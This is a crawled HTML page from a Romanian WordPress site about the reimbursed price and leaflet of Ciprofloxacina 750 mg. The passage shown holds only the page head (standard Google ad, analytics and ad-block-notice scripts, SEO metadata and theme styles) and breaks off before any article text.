

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicamentecompensate.ro/ciprofloxacina-750-mg-prospect-pret-compensat/
body_size: 22239
content:
<!DOCTYPE html>
<html lang="en">
<html lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-3102106908648710?ers=1" nonce="rv5bmO4ggWCvnUF1-XGkyA"></script><script nonce="rv5bmO4ggWCvnUF1-XGkyA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>

  <script async custom-element="amp-selector" src="https://cdn.ampproject.org/v0/amp-selector-0.1.js"></script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27236665-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27236665-1');
</script>

	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3102106908648710"
     crossorigin="anonymous"></script>
 <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<title>CIPROFLOXACINA 750 mg prospect pret compensat – Medicamente Compensate</title>

		<!-- All in One SEO 4.1.3.1 -->
		<meta name="description" content="Medicamente Compensate"/>
		<link rel="canonical" href="https://medicamentecompensate.ro/ciprofloxacina-750-mg-prospect-pret-compensat/" />
		<meta property="og:site_name" content="Medicamente Compensate – Fii puternic!  Informeaza-te!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CIPROFLOXACINA 750 mg prospect pret compensat – Medicamente Compensate" />
		<meta property="og:description" content="Medicamente Compensate" />
		<meta property="og:url" content="https://medicamentecompensate.ro/ciprofloxacina-750-mg-prospect-pret-compensat/" />
		<meta property="article:published_time" content="2011-03-10T13:45:09Z" />
		<meta property="article:modified_time" content="2020-01-29T18:29:11Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="medicamentecompensate.ro" />
		<meta name="twitter:title" content="CIPROFLOXACINA 750 mg prospect pret compensat – Medicamente Compensate" />
		<meta name="twitter:description" content="Medicamente Compensate" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux" href="https://medicamentecompensate.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux comentarii" href="https://medicamentecompensate.ro/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicamentecompensate.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#dd3333;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#dd3333;background-color:#dd3333;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#dd3333;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#dd3333;background-color:#dd3333;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#dd3333;}.entry-meta,.entry-meta *{line-height:1.45;color:#dd3333;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#dd3333;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#dd3333;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#dd3333;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#dd3333;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1267px;}}@font-face {font-family: "Astra";src: url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://medicamentecompensate.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8' media='all' />
<!--[if IE]>
<script src='https://medicamentecompensate.ro/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://medicamentecompensate.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://medicamentecompensate.ro/wp-json/wp/v2/pages/1516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicamentecompensate.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicamentecompensate.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://medicamentecompensate.ro/?p=1516' />
<link rel="alternate" type="application/json+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fciprofloxacina-750-mg-prospect-pret-compensat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fciprofloxacina-750-mg-prospect-pret-compensat%2F&#038;format=xml" />
<link rel="amphtml" href="https://medicamentecompensate.ro/ciprofloxacina-750-mg-prospect-pret-compensat/?amp"></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1516 ast-desktop ast-plain-container ast-no-sidebar astra-3.3.2 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
